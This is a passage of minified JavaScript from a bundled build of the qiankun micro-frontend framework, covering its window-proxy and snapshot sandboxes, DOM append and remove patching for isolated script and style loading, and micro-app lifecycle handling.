0,!0)}),this.sandboxRunning=!1}},{key:"patchDocument",value:function(){}}]),t}(),nq=n(92238),nK=n.n(nq),nY=window.Proxy?["Array","ArrayBuffer","Boolean","constructor","DataView","Date","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","Error","escape","eval","EvalError","Float32Array","Float64Array","Function","hasOwnProperty","Infinity","Int16Array","Int32Array","Int8Array","isFinite","isNaN","isPrototypeOf","JSON","Map","Math","NaN","Number","Object","parseFloat","parseInt","Promise","propertyIsEnumerable","Proxy","RangeError","ReferenceError","Reflect","RegExp","Set","String","Symbol","SyntaxError","toLocaleString","toString","TypeError","Uint16Array","Uint32Array","Uint8Array","Uint8ClampedArray","undefined","unescape","URIError","valueOf","WeakMap","WeakSet"].filter(function(t){return t in window}):[],nV=Object.defineProperty,n$=["System","__cjsWrapper"].concat(window.__QIANKUN_DEVELOPMENT__?["__REACT_ERROR_OVERLAY_GLOBAL_HOOK__","event"]:[]),nZ=["document","top","parent","eval"],nz=["window","self","globalThis","hasOwnProperty"].concat([]),nJ=Array.from(new Set(nK().apply(void 0,[nY.concat(nz).concat("requestAnimationFrame")].concat(nZ)))),nQ=nJ.reduce(function(t,e){return S(S({},t),{},O({},e,!0))},{}),nX=nK().apply(void 0,[nJ].concat(b(nZ.concat(nz)))).reduce(function(t,e){return S(S({},t),{},O({},e,!0))},Object.create(null)),n0=new Map([["fetch",!0],["mockDomAPIInBlackList",!1]]),n1=0,n2=function(){function t(e){var n,r,o,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,c=arguments.length>2?arguments[2]:void 0;e8(this,t),this.updatedValueSet=new Set,this.document=document,this.name=void 0,this.type=void 0,this.proxy=void 0,this.sandboxRunning=!0,this.latestSetProp=null,this.globalWhitelistPrevDescriptor={},this.globalContext=void 0,this.name=e,this.globalContext=a,this.type=p.Proxy;var u=this.updatedValueSet,s=(n=!!(c||{}).speedy,r=new Map,o={},Object.getOwnPropertyNames(a).filter(function(t){var e=Object.getOwnPropertyDescriptor(a,t);return!(null==e?void 0:e.configurable)}).forEach(function(t){var e=Object.getOwnPropertyDescriptor(a,t);if(e){var i=Object.prototype.hasOwnProperty.call(e,"get");("top"===t||"parent"===t||"self"===t||"window"===t||"document"===t&&n)&&(e.configurable=!0,i||(e.writable=!0)),i&&r.set(t,!0),nV(o,t,Object.freeze(e))}}),{fakeWindow:o,propertiesWithGetter:r}),f=s.fakeWindow,l=s.propertiesWithGetter,d=new Map,h=new Proxy(f,{set:function(t,n,r){if(i.sandboxRunning){if(i.registerRunningApp(e,h),"string"==typeof n&&-1!==n$.indexOf(n))i.globalWhitelistPrevDescriptor[n]=Object.getOwnPropertyDescriptor(a,n),a[n]=r;else if(!t.hasOwnProperty(n)&&a.hasOwnProperty(n)){var o=Object.getOwnPropertyDescriptor(a,n),c=o.writable,s=o.configurable,f=o.enumerable,l=o.set;(c||l)&&Object.defineProperty(t,n,{configurable:s,enumerable:f,writable:!0,value:r})}else t[n]=r;return u.add(n),i.latestSetProp=n,!0}return!0},get:function t(t,n){if(i.registerRunningApp(e,h),n===Symbol.unscopables)return nX;if("window"===n||"self"===n||"globalThis"===n)return h;if("top"===n||"parent"===n)return a===a.parent?h:a[n];if("hasOwnProperty"===n)return v;if("document"===n)return i.document;if("eval"===n)return eval;if("string"===n&&-1!==n$.indexOf(n))return a[n];var r=l.has(n)?a:n in t?t:a,o=r[n];return!function(t,e){if(!t||!e)return!1;var n=n_.get(t)||{};if(n[e])return n[e];var r=Object.getOwnPropertyDescriptor(t,e),o=!!(r&&!1===r.configurable&&(!1===r.writable||r.get&&!r.set));return n[e]=o,n_.set(t,n),o}(r,n)?nW(n0.get(n)?nL:a,o):o},has:function(t,e){return e in nQ||e in t||e in a},getOwnPropertyDescriptor:function(t,e){if(t.hasOwnProperty(e)){var n=Object.getOwnPropertyDescriptor(t,e);return d.set(e,"target"),n}if(a.hasOwnProperty(e)){var r=Object.getOwnPropertyDescriptor(a,e);return d.set(e,"globalContext"),r&&!r.configurable&&(r.configurable=!0),r}},ownKeys:function(t){return Reflect.ownKeys(a).concat(Reflect.ownKeys(t)).filter(function(t){return!(t in this)&&(this[t]=!0)},Object.create(null))},defineProperty:function(t,e,n){return"globalContext"===d.get(e)?Reflect.defineProperty(a,e,n):Reflect.defineProperty(t,e,n)},deleteProperty:function(t,n){return i.registerRunningApp(e,h),t.hasOwnProperty(n)&&(delete t[n],u.delete(n)),!0},getPrototypeOf:function(){return Reflect.getPrototypeOf(a)}});function v(t){return this!==h&&this!==null&&"object"===x(this)?Object.prototype.hasOwnProperty.call(this,t):f.hasOwnProperty(t)||a.hasOwnProperty(t)}this.proxy=h,n1++}return e3(t,[{key:"active",value:function(){!this.sandboxRunning&&n1++,this.sandboxRunning=!0}},{key:"inactive",value:function(){var t=this;0==--n1&&Object.keys(this.globalWhitelistPrevDescriptor).forEach(function(e){var n=t.globalWhitelistPrevDescriptor[e];n?Object.defineProperty(t.globalContext,e,n):delete t.globalContext[e]}),this.sandboxRunning=!1}},{key:"patchDocument",value:function(t){this.document=t}},{key:"registerRunningApp",value:function(t,e){if(this.sandboxRunning){var n=nG;n&&n.name===t||(nG={name:t,window:e}),nE||(nE=!0,nx(function(){nG=null,nE=!1}))}}}]),t}(),n3="SCRIPT",n8="LINK",n6="STYLE",n9=Symbol("target"),n4=Symbol("refNodeNo"),n7=Symbol("qiankun-overwritten"),n5=function(t){return t.querySelector(nM)};function rt(t){return(null==t?void 0:t.toUpperCase())===n8||(null==t?void 0:t.toUpperCase())===n6||(null==t?void 0:t.toUpperCase())===n3}function re(t){var e,n;return!t.textContent&&((null===(e=t.sheet)||void 0===e?void 0:e.cssRules.length)||(null===(n=rs.get(t))||void 0===n?void 0:n.length))}var rn=new Map;function rr(t,e,n){var r=rn.get(t)||{bootstrappingPatchCount:0,mountingPatchCount:0};switch(e){case"increase":r["".concat(n,"PatchCount")]+=1;break;case"decrease":r["".concat(n,"PatchCount")]>0&&(r["".concat(n,"PatchCount")]-=1)}rn.set(t,r)}function ro(){return Array.from(rn.entries()).every(function(t){var e=(function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{for(i=(n=n.call(t)).next;!(u=(r=i.call(n)).done)&&(c.push(r.value),2!==c.length);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,2)||g(t,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())[1],n=e.bootstrappingPatchCount,r=e.mountingPatchCount;return 0===n&&0===r})}function ri(t,e){return Object.defineProperties(t,{srcElement:{get:e},target:{get:e}}),t}function ra(t){var e=ri(new CustomEvent("load"),function(){return t});nd()(t.onload)?t.onload(e):t.dispatchEvent(e)}function rc(t){var e=ri(new CustomEvent("error"),function(){return t});nd()(t.onerror)?t.onerror(e):t.dispatchEvent(e)}var ru=function(t,e,n){Object.defineProperty(t,e,{configurable:!0,enumerable:!1,writable:!0,value:n})},rs=new WeakMap,rf=new WeakMap,rl=new WeakMap;function rp(t){t.forEach(function(t){t instanceof HTMLStyleElement&&re(t)&&t.sheet&&rs.set(t,t.sheet.cssRules)})}function rd(t){function e(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=e,o=t.rawDOMAppendOrInsertBefore,i=t.isInvokedByMicroApp,a=t.containerConfigGetter,c=t.target,u=void 0===c?"body":c;if(!rt(r.tagName)||!i(r))return o.call(this,r,n);if(r.tagName){var s=a(r),f=s.appName,l=s.appWrapperGetter,p=s.proxy,d=s.strictGlobal,h=s.speedySandbox,v=s.dynamicStyleSheetElements,y=s.scopedCSS,m=s.excludeAssetFilter;switch(r.tagName){case n8:case n6:var w,g=e,b=g.href;if(m&&b&&m(b))break;ru(g,n9,u);var x=l();if(y){if((null===(E=r.tagName)||void 0===E?void 0:E.toUpperCase())===n8&&"stylesheet"===r.rel&&r.href){var E,O,P="function"==typeof r1.fetch?r1.fetch:null===(O=r1.fetch)||void 0===O?void 0:O.fn;g=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:fetch,r=document.createElement("style"),o=t.href;return r.dataset.qiankunHref=o,n(o).then(function(t){return t.text()}).then(function(n){r.appendChild(document.createTextNode(n)),e(r),ra(t)}).catch(function(){return rc(t)}),r}(r,function(t){return nl(x,t,f)},P),rl.set(r,g)}else nl(x,g,f)}var S="head"===u?n5(x):x,_=S.contains(n)?n:null;_&&(w=Array.from(S.childNodes).indexOf(_));var j=o.call(S,g,_);return"number"==typeof w&&-1!==w&&ru(g,n4,w),v.push(g),j;case n3:var A,T=r,M=T.src,k=T.text;if(m&&M&&m(M)||!(!(A=r).type||-1!==["text/javascript","module","application/javascript","text/ecmascript","application/ecmascript"].indexOf(A.type)))break;var L=l(),N="head"===u?n5(L):L,C=r1.fetch,I=N.contains(n)?n:null,R=h?nJ:[];if(M){var D=!1;eX(null,[M],p,{fetch:C,strictGlobal:d,scopedGlobalVariables:R,beforeExec:function(){var t;(t=Object.getOwnPropertyDescriptor(document,"currentScript"))&&!t.configurable||(Object.defineProperty(document,"currentScript",{get:function(){return r},configurable:!0}),D=!0)},success:function(){ra(r),D&&delete document.currentScript,r=null},error:function(){rc(r),D&&delete document.currentScript,r=null}});var U=document.createComment("dynamic script ".concat(M," replaced by qiankun"));return rf.set(r,U),o.call(N,U,I)}eX(null,["<script>".concat(k,"</script>")],p,{strictGlobal:d,scopedGlobalVariables:R});var G=document.createComment("dynamic inline script replaced by qiankun");return rf.set(r,G),o.call(N,G,I)}}return o.call(this,r,n)}return e[n7]=!0,e}function rh(t,e,n,r){function o(o){var i=o.tagName;if(!rt(i)||!r(o))return t.call(this,o);try{var a,c=e(o),u=c.appWrapperGetter,s=c.dynamicStyleSheetElements;switch(i){case n6:case n8:a=rl.get(o)||o;var f=s.indexOf(a);-1!==f&&s.splice(f,1);break;case n3:a=rf.get(o)||o;break;default:a=o}var l=u();if(("head"===n?n5(l):l).contains(a))return t.call(a.parentNode,a)}catch(t){console.warn(t)}return t.call(this,o)}return o[n7]=!0,o}function rv(t,e){var n=HTMLHeadElement.prototype.appendChild,r=HTMLBodyElement.prototype.appendChild,o=HTMLHeadElement.prototype.insertBefore;!0!==n[n7]&&!0!==r[n7]&&!0!==o[n7]&&(HTMLHeadElement.prototype.appendChild=rd({rawDOMAppendOrInsertBefore:n,containerConfigGetter:e,isInvokedByMicroApp:t,target:"head"}),HTMLBodyElement.prototype.appendChild=rd({rawDOMAppendOrInsertBefore:r,containerConfigGetter:e,isInvokedByMicroApp:t,target:"body"}),HTMLHeadElement.prototype.insertBefore=rd({rawDOMAppendOrInsertBefore:o,containerConfigGetter:e,isInvokedByMicroApp:t,target:"head"}));var i=HTMLHeadElement.prototype.removeChild,a=HTMLBodyElement.prototype.removeChild;return!0!==i[n7]&&!0!==a[n7]&&(HTMLHeadElement.prototype.removeChild=rh(i,e,"head",t),HTMLBodyElement.prototype.removeChild=rh(a,e,"body",t)),function(){HTMLHeadElement.prototype.appendChild=n,HTMLHeadElement.prototype.removeChild=i,HTMLBodyElement.prototype.appendChild=r,HTMLBodyElement.prototype.removeChild=a,HTMLHeadElement.prototype.insertBefore=o}}function ry(t,e){t.forEach(function(t){if(e(t)&&t instanceof HTMLStyleElement&&re(t)){var n=rs.get(t);if(n)for(var r=0;r<n.length;r++){var o=n[r],i=t.sheet;i.insertRule(o.cssText,i.cssRules.length)}}})}function rm(t,e,n){var r=!(arguments.length>3)||void 0===arguments[3]||arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i=arguments.length>5?arguments[5]:void 0,a=n.proxy,c=[],u=rv(function(){return tZ(window.location).some(function(e){return e===t})},function(){return{appName:t,appWrapperGetter:e,proxy:a,strictGlobal:!1,speedySandbox:!1,scopedCSS:o,dynamicStyleSheetElements:c,excludeAssetFilter:i}});return r||rr(t,"increase","bootstrapping"),r&&rr(t,"increase","mounting"),function(){return r||rr(t,"decrease","bootstrapping"),r&&rr(t,"decrease","mounting"),ro()&&u(),rp(c),function(){ry(c,function(t){var n=e();return!n.contains(t)&&(document.head.appendChild.call(n,t),!0)}),r&&(c=[])}}}Symbol("attachedApp"),Object.defineProperty(nL,"__proxyAttachContainerConfigMap__",{enumerable:!1,writable:!0}),Object.defineProperty(nL,"__currentLockingSandbox__",{enumerable:!1,writable:!0,configurable:!0});var rw=HTMLHeadElement.prototype.appendChild,rg=HTMLHeadElement.prototype.insertBefore;nL.__proxyAttachContainerConfigMap__=nL.__proxyAttachContainerConfigMap__||new WeakMap;var rb=nL.__proxyAttachContainerConfigMap__,rx=new WeakMap,rE=new WeakMap,rO=new WeakMap;function rP(t,e,n){var r=!(arguments.length>3)||void 0===arguments[3]||arguments[3],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i=arguments.length>5?arguments[5]:void 0,a=arguments.length>6&&void 0!==arguments[6]&&arguments[6],c=n.proxy,u=rb.get(c);u||(u={appName:t,proxy:c,appWrapperGetter:e,dynamicStyleSheetElements:[],strictGlobal:!0,speedySandbox:a,excludeAssetFilter:i,scopedCSS:o},rb.set(c,u));var s=u.dynamicStyleSheetElements,f=rv(function(t){return rx.has(t)},function(t){return rx.get(t)}),l=function(t){var e=t.sandbox,n=t.speedy,r=function(t,e){var n=rb.get(e);n&&rx.set(t,n)};if(n){var o=new Proxy(document,{set:function(t,e,n){return t[e]=n,!0},get:function(t,n,o){switch(n){case"createElement":var i=t.createElement;return function(){nL.__currentLockingSandbox__||(nL.__currentLockingSandbox__=e.name);for(var n=arguments.length,o=Array(n),a=0;a<n;a++)o[a]=arguments[a];var c=i.call.apply(i,[t].concat(o));return nL.__currentLockingSandbox__===e.name&&(r(c,e.proxy),delete nL.__currentLockingSandbox__),c};case"querySelector":var a=t.querySelector;return function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];if("head"===r[0]){var i=rb.get(e.proxy);if(i){var c=n5(i.appWrapperGetter());return c.appendChild=HTMLHeadElement.prototype.appendChild,c.insertBefore=HTMLHeadElement.prototype.insertBefore,c.removeChild=HTMLHeadElement.prototype.removeChild,c}}return a.call.apply(a,[t].concat(r))}}var c=t[n];return nS(c)&&!nA(c)?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return c.call.apply(c,[t].concat(b(n.map(function(e){return e===o?t:e}))))}:c}});e.patchDocument(o);var i=MutationObserver.prototype.observe;if(!rO.has(i)){var a=function(t,e){var n=t instanceof Document?nN:t;return i.call(this,n,e)};MutationObserver.prototype.observe=a,rO.set(i,a)}var c=Node.prototype.compareDocumentPosition;rO.has(c)||(Node.prototype.compareDocumentPosition=function(t){var e=t instanceof Document?nN:t;return c.call(this,e)},rO.set(c,Node.prototype.compareDocumentPosition));var u=Object.getOwnPropertyDescriptor(Node.prototype,"parentNode");if(u&&!rO.has(u)){var s=u.get,f=u.configurable;if(s&&f){var l=S(S({},u),{},{get:function(){var t=s.call(this);if(t instanceof Document){var e,n=null===(e=nG)||void 0===e?void 0:e.window;if(n)return n.document}return t}});Object.defineProperty(Node.prototype,"parentNode",l),rO.set(u,l)}}return function(){MutationObserver.prototype.observe=i,rO.delete(i),Node.prototype.compareDocumentPosition=c,rO.delete(c),u&&(Object.defineProperty(Node.prototype,"parentNode",u),rO.delete(u))}}var p=rE.get(document.createElement);if(!p){var d=document.createElement;Document.prototype.createElement=function(t,e){var n=d.call(this,t,e);if(rt(t)){var o=(nG||{}).window;o&&r(n,o)}return n},document.hasOwnProperty("createElement")&&(document.createElement=Document.prototype.createElement),rE.set(Document.prototype.createElement,d)}return function(){p&&(Document.prototype.createElement=p,document.createElement=p)}}({sandbox:n,speedy:a});return r||rr(t,"increase","bootstrapping"),r&&rr(t,"increase","mounting"),function(){return r||rr(t,"decrease","bootstrapping"),r&&rr(t,"decrease","mounting"),ro()&&(f(),l()),rp(s),function(){ry(s,function(t){var n=e();if(!n.contains(t)){var r="head"===t[n9]?n5(n):n,o=t[n4];if("number"!=typeof o||-1===o)return rw.call(r,t),!0;var i=r.childNodes[o];if(i)return rg.call(r,t,i),!0}return!1})}}}var rS=window.setInterval,r_=window.clearInterval,rj=window.addEventListener,rA=window.removeEventListener;function rT(t,e){for(var n in t)(t.hasOwnProperty(n)||"clearInterval"===n)&&e(n)}var rM=function(){function t(e){e8(this,t),this.proxy=void 0,this.name=void 0,this.type=void 0,this.sandboxRunning=!0,this.windowSnapshot=void 0,this.modifyPropsMap={},this.name=e,this.proxy=window,this.type=p.Snapshot}return e3(t,[{key:"active",value:function(){var t=this;this.windowSnapshot={},rT(window,function(e){t.windowSnapshot[e]=window[e]}),Object.keys(this.modifyPropsMap).forEach(function(e){window[e]=t.modifyPropsMap[e]}),this.sandboxRunning=!0}},{key:"inactive",value:function(){var t=this;this.modifyPropsMap={},rT(window,function(e){window[e]!==t.windowSnapshot[e]&&(t.modifyPropsMap[e]=window[e],window[e]=t.windowSnapshot[e])}),this.sandboxRunning=!1}},{key:"patchDocument",value:function(){}}]),t}(),rk=["singular","sandbox","excludeAssetFilter","globalContext"];function rL(t,e){if(!t){if(e)throw new e5(e);throw new e5("element not existed!")}}function rN(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return t.length?t.reduce(function(t,r){return t.then(function(){return r(e,n)})},Promise.resolve()):Promise.resolve()}function rC(t,e){return rI.apply(this,arguments)}function rI(){return(rI=o(j().mark(function t(e,n){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return","function"==typeof e?e(n):!!e);case 1:case"end":return t.stop()}},t)}))).apply(this,arguments)}var rR=!!document.head.attachShadow||!!document.head.createShadowRoot;function rD(t,e,n,r){var o=document.createElement("div");o.innerHTML=t;var i=o.firstChild;if(e){if(rR){var a=i.innerHTML;i.innerHTML="",(i.attachShadow?i.attachShadow({mode:"open"}):i.createShadowRoot()).innerHTML=a}else console.warn("[qiankun]: As current browser not support shadow dom, your strictStyleIsolation configuration will be ignored!")}if(n){i.getAttribute(nf)||i.setAttribute(nf,r);var c=i.querySelectorAll("style")||[];eo()(c,function(t){nl(i,t,r)})}return i}function rU(t,e,n,r,o){return function(){if(e){if(n)throw new e5("strictStyleIsolation can not be used with legacy render!");if(r)throw new e5("experimentalStyleIsolation can not be used with legacy render!");var i=document.getElementById(nk(t));return rL(i,"Wrapper element for ".concat(t," is not existed!")),i}var a=o();return(rL(a,"Wrapper element for ".concat(t," is not existed!")),n&&rR)?a.shadowRoot:a}}var rG=HTMLElement.prototype.appendChild,rB=HTMLElement.prototype.removeChild;function rH(t){return rW.apply(this,arguments)}function rW(){return(rW=o(j().mark(function t(e){var n,r,i,a,c,u,s,f,l,h,v,w,g,E,P,_,A,T,M,k,L,N,C,I,R,D,U,G,B,H,W,F,q,K,Y,V,$,Z,z,J,Q,X,tt,te,tn,tr,to,ti,ta,tc,tu,ts,tf,tl,tp,td,th=arguments;return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return i=th.length>1&&void 0!==th[1]?th[1]:{},a=th.length>2?th[2]:void 0,c=e.entry,s=nI(u=e.name),l=void 0!==(f=i.singular)&&f,v=void 0===(h=i.sandbox)||h,w=i.excludeAssetFilter,E=void 0===(g=i.globalContext)?window:g,P=m(i,rk),t.next=9,e0(c,P);case 9:return A=(_=t.sent).template,T=_.execScripts,M=_.assetPublicPath,k=_.getExternalScripts,t.next=16,k();case 16:return t.next=18,rC(l,e);case 18:if(!t.sent){t.next=21;break}return t.next=21,d&&d.promise;case 21:var tv;return L=(function(t,e){return function(n){var r;return r=-1!==n.indexOf("<head>")?n.replace("<head>","<".concat(nM,">")).replace("</head>","</".concat(nM,">")):"<".concat(nM,"></").concat(nM,">").concat(n),'<div id="'.concat(nk(t),'" data-name="').concat(t,'" data-version="').concat("2.10.12",'" data-sandbox-cfg=').concat(JSON.stringify(e),">").concat(r,"</div>")}})(s,v)(A),N="object"===x(v)&&!!v.strictStyleIsolation,C="object"===x(tv=v)&&!tv.strictStyleIsolation&&!!tv.experimentalStyleIsolation,I=rD(L,N,C,s),R="container"in e?e.container:void 0,D="render"in e?e.render:void 0,(U=function(t,e,n){return function(r,o){var i=r.element,a=r.loading,c=r.container;if(n)return n({loading:a,appContent:i?e:""});var u=nU(c);if("unmounted"!==o&&rL(u,function(){switch(o){case"loading":case"mounting":return"Target container with ".concat(c," not existed while ").concat(t," ").concat(o,"!");case"mounted":return"Target container with ".concat(c," not existed after ").concat(t," ").concat(o,"!");default:return"Target container with ".concat(c," not existed while ").concat(t," rendering!")}}()),u&&!u.contains(i)){for(;u.firstChild;)rB.call(u,u.firstChild);i&&rG.call(u,i)}}}(s,L,D))({element:I,loading:!0,container:R},"loading"),G=rU(s,!!D,N,C,function(){return I}),B=E,H=function(){return Promise.resolve()},W=function(){return Promise.resolve()},F="object"===x(v)&&!!v.loose,q="object"!==x(v)||!1!==v.speedy,v&&(B=(K=function(t,e,n,r,i,a,c){f=window.Proxy?r?new nF(t,a):new n2(t,a,{speedy:!!c}):new rM(t);var u,s,f,l=null===(s=(O(u={},p.LegacyProxy,[function(){return rm(t,e,f,!1,n,i)}]),O(u,p.Proxy,[function(){return rP(t,e,f,!1,n,i,c)}]),O(u,p.Snapshot,[function(){return rm(t,e,f,!1,n,i)}]),u)[f.type])||void 0===s?void 0:s.map(function(t){return t()}),d=[],h=[];return{instance:f,mount:function(){return o(j().mark(function r(){var o,a;return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:f.active(),o=h.slice(0,l.length),a=h.slice(l.length),o.length&&o.forEach(function(t){return t()}),d=function(t,e,n,r,o,i){var a,c,u=[function(){var t,e;return t=n.proxy,e=[],t.clearInterval=function(t){return e=e.filter(function(e){return e!==t}),r_.call(window,t)},t.setInterval=function(t,n){for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=rS.apply(void 0,[t,n].concat(o));return e=[].concat(b(e),[a]),a},function(){return e.forEach(function(e){return t.clearInterval(e)}),t.setInterval=rS,t.clearInterval=r_,y()}},function(){var t,e;return t=n.proxy,e=new Map,t.addEventListener=function(t,n,r){var o=e.get(t)||[];return e.set(t,[].concat(b(o),[n])),rj.call(window,t,n,r)},t.removeEventListener=function(t,n,r){var o=e.get(t);return o&&o.length&&-1!==o.indexOf(n)&&o.splice(o.indexOf(n),1),rA.call(window,t,n,r)},function(){return e.forEach(function(e,n){return b(e).forEach(function(e){return t.removeEventListener(n,e)})}),t.addEventListener=rj,t.removeEventListener=rA,y()}},function(){var t,e,n;return t=function(t){return y()},e=[],n=[],window.g_history&&nd()(window.g_history.listen)&&(t=window.g_history.listen.bind(window.g_history),window.g_history.listen=function(r){e.push(r);var o=t(r);return n.push(o),function(){o(),n.splice(n.indexOf(o),1),e.splice(e.indexOf(r),1)}}),function(){var r=y();return e.length&&(r=function(){e.forEach(function(t){return window.g_history.listen(t)})}),n.forEach(function(t){return t()}),window.g_history&&nd()(window.g_history.listen)&&(window.g_history.listen=t),r}}];return null===(c=(O(a={},p.LegacyProxy,[].concat(u,[function(){return rm(t,e,n,!0,r,o)}])),O(a,p.Proxy,[].concat(u,[function(){return rP(t,e,n,!0,r,o,i)}])),O(a,p.Snapshot,[].concat(u,[function(){return rm(t,e,n,!0,r,o)}])),a)[n.type])||void 0===c?void 0:c.map(function(t){return t()})}(t,e,f,n,i,c),a.length&&a.forEach(function(t){return t()}),h=[];case 7:case"end":return r.stop()}},r)}))()},unmount:function(){return o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:h=[].concat(b(l),b(d)).map(function(t){return t()}),f.inactive();case 2:case"end":return t.stop()}},t)}))()}}}(s,G,C,F,w,B,q)).instance.proxy,H=K.mount,W=K.unmount),$=void 0===(V=(Y=en()({},function(t,e){return en()({},{beforeLoad:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t.__POWERED_BY_QIANKUN__=!0;case 1:case"end":return e.stop()}},e)}))()},beforeMount:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t.__POWERED_BY_QIANKUN__=!0;case 1:case"end":return e.stop()}},e)}))()},beforeUnmount:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:delete t.__POWERED_BY_QIANKUN__;case 1:case"end":return e.stop()}},e)}))()}},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"/",n=!1;return{beforeLoad:function(){return o(j().mark(function n(){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__=e;case 1:case"end":return n.stop()}},n)}))()},beforeMount:function(){return o(j().mark(function r(){return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:n&&(t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__=e);case 1:case"end":return r.stop()}},r)}))()},beforeUnmount:function(){return o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:void 0===e1?delete t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__:t.__INJECTED_PUBLIC_PATH_BY_QIANKUN__=e1,n=!0;case 2:case"end":return e.stop()}},e)}))()}}}(t,e),function(t,e){return et()(null!=t?t:[],null!=e?e:[])})}(B,M),a,function(t,e){return et()(null!=t?t:[],null!=e?e:[])})).beforeUnmount)?[]:V,z=void 0===(Z=Y.afterUnmount)?[]:Z,Q=void 0===(J=Y.afterMount)?[]:J,tt=void 0===(X=Y.beforeMount)?[]:X,tn=void 0===(te=Y.beforeLoad)?[]:te,t.next=40,rN(nb(tn),e,B);case 40:return t.next=42,T(B,v&&!F,{scopedGlobalVariables:q?nJ:[]});case 42:return to=(tr=function(t,e,n,r){if(nR(t))return t;if(r){var o=n[r];if(nR(o))return o}var i=n[e];if(nR(i))return i;throw new e5("You need to export lifecycle functions in ".concat(e," entry"))}(t.sent,u,B,null===(n=K)||void 0===n?void 0:null===(r=n.instance)||void 0===r?void 0:r.latestSetProp)).bootstrap,ti=tr.mount,ta=tr.unmount,tc=tr.update,ts=(tu=na(s)).onGlobalStateChange,tf=tu.setGlobalState,tl=tu.offGlobalStateChange,tp=function(t){return I=t},td=function(){var t,n,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,i={name:s,bootstrap:to,mount:[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case 1:case"end":return t.stop()}},t)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,rC(l,e);case 2:if(t.t0=t.sent,!t.t0){t.next=5;break}t.t0=d;case 5:if(!t.t0){t.next=7;break}return t.abrupt("return",d.promise);case 7:return t.abrupt("return",void 0);case 8:case"end":return t.stop()}},t)})),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=I,n=rU(s,!!D,N,C,function(){return t});case 2:case"end":return e.stop()}},e)})),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:r===R&&t||tp(t=rD(L,N,C,s)),U({element:t,loading:!0,container:r},"mounting");case 3:case"end":return e.stop()}},e)})),H,o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb(tt),e,B));case 1:case"end":return t.stop()}},t)})),function(){var t=o(j().mark(function t(e){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",ti(S(S({},e),{},{container:n(),setGlobalState:tf,onGlobalStateChange:ts})));case 1:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}(),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",U({element:t,loading:!1,container:r},"mounted"));case 1:case"end":return e.stop()}},e)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb(Q),e,B));case 1:case"end":return t.stop()}},t)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,rC(l,e);case 2:if(!t.sent){t.next=4;break}d=new nD;case 4:case"end":return t.stop()}},t)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case 1:case"end":return t.stop()}},t)}))],unmount:[o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb($),e,B));case 1:case"end":return t.stop()}},t)})),function(){var t=o(j().mark(function t(e){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",ta(S(S({},e),{},{container:n()})));case 1:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}(),W,o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",rN(nb(z),e,B));case 1:case"end":return t.stop()}},t)})),o(j().mark(function e(){return j().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:U({element:null,loading:!1,container:r},"unmounted"),tl(s),tp(t=null);case 4:case"end":return e.stop()}},e)})),o(j().mark(function t(){return j().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,rC(l,e);case 2:if(t.t0=t.sent,!t.t0){t.next=5;break}t.t0=d;case 5:if(!t.t0){t.next=7;break}d.resolve();case 7:case"end":return t.stop()}},t)}))]};return"function"==typeof 